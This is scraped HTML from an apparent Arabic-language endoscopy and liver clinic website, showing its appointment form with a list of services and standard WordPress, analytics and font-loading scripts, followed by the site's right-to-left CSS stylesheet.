    <span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p> الكشف<br />
     <span class="wpcf7-form-control-wrap service"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="service" value="خدمات أخرى" /><span class="wpcf7-list-item-label">خدمات أخرى</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير الامعاء الدقيقة" /><span class="wpcf7-list-item-label">مناظير الامعاء الدقيقة</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير الرئة و الشعب الهوائية" /><span class="wpcf7-list-item-label">مناظير الرئة و الشعب الهوائية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="منظار الموجات الصوتية" /><span class="wpcf7-list-item-label">منظار الموجات الصوتية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="عيادات متخصصة للسمنة و التغذية العلاجية" /><span class="wpcf7-list-item-label">عيادات متخصصة للسمنة و التغذية العلاجية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="كبسولة المعدة" /><span class="wpcf7-list-item-label">كبسولة المعدة</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="التردد الحراري لمرضي الكبد" /><span class="wpcf7-list-item-label">التردد الحراري لمرضي الكبد</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="عيادات متخصصة لخدمات مرضي الكبد و الجهاز الهضمي" /><span class="wpcf7-list-item-label">عيادات متخصصة لخدمات مرضي الكبد و الجهاز الهضمي</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="أشعة الموجات الصوتية علي البطن والحوض" /><span class="wpcf7-list-item-label">أشعة الموجات الصوتية علي البطن والحوض</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="استخدام الارجون لايزر" /><span class="wpcf7-list-item-label">استخدام الارجون لايزر</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير الأطفال بجميع أنواعها" /><span class="wpcf7-list-item-label">مناظير الأطفال بجميع أنواعها</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="عيادة الجهاز الهضمي والكبد للأطفال" /><span class="wpcf7-list-item-label">عيادة الجهاز الهضمي والكبد للأطفال</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="وحدات مناظير متنقلة للحالات التي يصعب نقلها يتم عملها بالمستشفيات ووحدات الرعاية المركزة" /><span class="wpcf7-list-item-label">وحدات مناظير متنقلة للحالات التي يصعب نقلها يتم عملها بالمستشفيات ووحدات الرعاية المركزة</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير القنوات المرارية" /><span class="wpcf7-list-item-label">مناظير القنوات المرارية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="ازالة و تفتيت حصوات القنوات المرارية" /><span class="wpcf7-list-item-label">ازالة و تفتيت حصوات القنوات المرارية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="توسيع القنوات المرارية" /><span class="wpcf7-list-item-label">توسيع القنوات المرارية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="علاج الانسداد المراري وتركيب دعامات بلاستيكية ومعدنية" /><span class="wpcf7-list-item-label">علاج الانسداد المراري وتركيب دعامات بلاستيكية ومعدنية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير الجهاز الهضمي السفلية" /><span class="wpcf7-list-item-label">مناظير الجهاز الهضمي السفلية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="منظار القولون التشخيصي" /><span class="wpcf7-list-item-label">منظار القولون التشخيصي</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="ازالة زوائد القولون" /><span class="wpcf7-list-item-label">ازالة زوائد القولون</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="حقن و ربط البواسير الداخلية" /><span class="wpcf7-list-item-label">حقن و ربط البواسير الداخلية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="تركيب دعامات القولون" /><span class="wpcf7-list-item-label">تركيب دعامات القولون</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير الجهاز الهضمي العلوية" /><span class="wpcf7-list-item-label">مناظير الجهاز الهضمي العلوية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير المريء و المعدة و الآثني عشر التشخيصية" /><span class="wpcf7-list-item-label">مناظير المريء و المعدة و الآثني عشر التشخيصية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="تركيب بالون المعدة" /><span class="wpcf7-list-item-label">تركيب بالون المعدة</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="ازالة جسم غريب" /><span class="wpcf7-list-item-label">ازالة جسم غريب</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="ازالة الزوائد" /><span class="wpcf7-list-item-label">ازالة الزوائد</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="توسيع انسداد المرئ و تركيب دعامات" /><span class="wpcf7-list-item-label">توسيع انسداد المرئ و تركيب دعامات</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="حقن و ربط دوالي المريء و المعدة" /><span class="wpcf7-list-item-label">حقن و ربط دوالي المريء و المعدة</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="علاج نزيف قرحة المعدة و الاثني عشر" /><span class="wpcf7-list-item-label">علاج نزيف قرحة المعدة و الاثني عشر</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="service" value="علاج مضاعفات جراحات السمنة عن طريق المنظار" /><span class="wpcf7-list-item-label">علاج مضاعفات جراحات السمنة عن طريق المنظار</span></span></span></span></p>
<p><label> معلومات اخرى<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p>[recaptcha size:compact]</p>
<p><input type="submit" value="ارسال" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>		</div>
			<div id="ui--side-content-widget-2">
			<h3><strong></strong></h3>
					</div>
			<div id="ui--side-content-widget-3">
			<h3><strong></strong></h3>
					</div>
		    	</div>

</div><!-- /#side-panel-pusher -->

<div class="ui--fixed-button position--left position--top "><a class="btn btn-normal btn-icon-left ui--side-panel btn-primary ui--animation" data-target="ui--side-content-widget-1" href="javascript:;" style=""><i class="ui--icon fontawesome-time icon-inline-block" style="font-size: 24px;  width: 28px;  height: 28px;"></i></a> </div><script type="text/javascript">// <![CDATA[
		var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
		document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
		// ]]></script>
		<script type="text/javascript">// <![CDATA[
		try{
		var pageTracker = _gat._getTracker("UA-37808265-3");
		pageTracker._trackPageview();
		} catch(err) {} 
	// ]]>
	</script>	<script type="text/javascript">
		jQuery(document).ready(function() {
			if ( jQuery.isFunction(jQuery.fn.UItoTop) ) {
				jQuery().UItoTop({
					text: '<i class="fontawesome-angle-up px24"></i>',
					min: 200,
					inDelay:600,
					outDelay:400,
					scrollSpeed: 500,
					containerID: 'toTop',
					className: 'btn btn-primary',
					containerHoverID: 'toTopHover',
				});
			}
		});
	</script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/includes/modules/module.to_top/source/to_top.js?ver=2.0.9.5" id="theme-to-top-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.scope-center.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/common.js?ver=2.0.9.5" id="theme-common-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/modernizr-2.6.2-respond-1.1.0.min.js?ver=2.0.9.5" id="theme-modernizr-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/noconflict.js?ver=2.0.9.5" id="theme-noconflict-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/cloudfw/js/webfont.js?ver=2.0.9.5" id="theme-webfont-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/jquery.prettyPhoto.js?ver=2.0.9.5" id="theme-prettyphoto-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/extensions.js?ver=2.0.9.5" id="theme-extensions-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/retina.js?ver=2.0.9.5" id="theme-retina-js"></script>
<script type="text/javascript" src="//use.typekit.net/pgb4snz.js"></script>
<script type="text/javascript">try{Typekit.load({
     active: function() {}
});}catch(e){}</script>
<script type="text/javascript">
// <![CDATA[
	var styleElement = document.createElement("style");
		styleElement.type = "text/css";

	var cloudfw_dynamic_css_code = "\r\n\r\n\r\n\t\t#titlebar {background-image: url('http:\/\/envision.wptation.com\/wp-content\/uploads\/2013\/07\/alt-bg-1.jpg');  -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http:\/\/envision.wptation.com\/wp-content\/uploads\/2013\/07\/alt-bg-1.jpg',sizingMethod='scale'); -ms-filter: \"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http:\/\/envision.wptation.com\/wp-content\/uploads\/2013\/07\/alt-bg-1.jpg', sizingMethod='scale')\";}\r\n\r\n\t\t\r\n\t\t#titlebar-title { }\r\n\r\n\t\t#titlebar-text a {}\r\n\r\n\t\t#titlebar-text a:hover {}\r\n\r\n\t\t#titlebar #breadcrumb {}\r\n\r\n\t\t#titlebar #breadcrumb,\r\n\t\t#titlebar #breadcrumb a {}\r\n\r\n\t\t#titlebar #breadcrumb a:hover {}\r\n\r\n\t\t#titlebar > .container {}\r\n\r\n\t\t";

	if (styleElement.styleSheet) {
		styleElement.styleSheet.cssText = cloudfw_dynamic_css_code;
	} else {
		styleElement.appendChild(document.createTextNode(cloudfw_dynamic_css_code));
	}

	document.getElementsByTagName("head")[0].appendChild(styleElement);

// ]]>
</script>
</body>
</html>

<!-- /This page took 0.603390 seconds to load. --><!-- Memory use: 5,013,920 bytes -->

--- FILE ---
content_type: text/css
request_url: https://www.scope-center.com/wp-content/themes/envision/lib/css/rtl.css?ver=2.0.9.5
body_size: -84
content:
/*---------------------------*/
/*  RTL Codes
/*---------------------------*/

.pull-left {
	float: right;
	direction: rtl;
}

.pull-right {
	float: left;
	direction: rtl;
}

.abs-left {
	left: auto;
	right: 0;
}

.abs-right {
	right: auto;
	left: 0;
}

.text-left { text-align: right; }
.text-right { text-align: left; }

#header-navigation > li {
	float:right;
}

#header-navigation li > ul.sub-menu li a .ui--caret {
	right: auto;
	left: 12px;
}

#header-navigation > li.top-level-item > a .ui--caret {
	margin-left: -5px;
	margin-right: 8px;
}

#breadcrumb,
#titlebar-breadcrumb {
	direction: rtl;
	right: auto !important;
	left: 0 !important;
}

#titlebar-text {
	padding-left: 2%;
	padding-right: 0;
}

#top-bar .ui--custom-menu li > a [class^="fontawesome-angle-"],
#top-bar .ui--custom-menu li > a [class*=" fontawesome-angle-"] {
	margin-left: -6px;
	margin-right: 8px;
}